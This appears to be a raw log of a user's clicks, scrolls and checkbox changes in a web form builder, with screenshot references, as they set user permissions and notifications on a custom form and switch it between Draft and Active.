
scroll to position [394, 0]
click at [219, 423] on span "Add users or teams" at bounding box center [203, 426] width 81 height 15

scroll to position [568, 0]

click at [706, 276] on input "Manage this custom form and its records" at bounding box center [708, 277] width 9 height 9
checkbox input "true"

click at [708, 279] on input "Manage this custom form and its records" at bounding box center [708, 277] width 9 height 9
click at [707, 279] on input "Manage this custom form and its records" at bounding box center [708, 277] width 9 height 9
checkbox input "false"
click at [705, 382] on input "Send notification when new record is submitted" at bounding box center [708, 384] width 9 height 9

checkbox input "true"

click at [712, 430] on div "Apply" at bounding box center [717, 426] width 47 height 21
click at [707, 354] on label "Edit and handle records" at bounding box center [755, 352] width 103 height 12
click at [707, 354] on input "Edit and handle records" at bounding box center [708, 350] width 9 height 9
checkbox input "false"
click at [723, 423] on div "Apply" at bounding box center [717, 426] width 47 height 21

scroll to position [460, 0]

click at [213, 431] on span "Add users or teams" at bounding box center [203, 426] width 81 height 15

scroll to position [155, 236]

click at [684, 429] on div "Save changes Discard changes Duplicate this form Archive Delete Draft Active Pr…" at bounding box center [543, 237] width 804 height 424

scroll to position [568, 0]

click at [708, 311] on input "Add records" at bounding box center [708, 312] width 9 height 9
checkbox input "false"

click at [710, 425] on div "Apply" at bounding box center [717, 426] width 47 height 21

scroll to position [0, 0]

click at [188, 45] on div "Save changes" at bounding box center [191, 48] width 81 height 21

click at [220, 85] on div "Active" at bounding box center [223, 85] width 48 height 18

click at [220, 85] on div "Active" at bounding box center [223, 86] width 52 height 20
click at [183, 83] on div "Draft" at bounding box center [172, 85] width 43 height 18

click at [234, 84] on div "Active" at bounding box center [223, 85] width 48 height 18

click at [205, 45] on div "Save changes" at bounding box center [191, 48] width 81 height 21
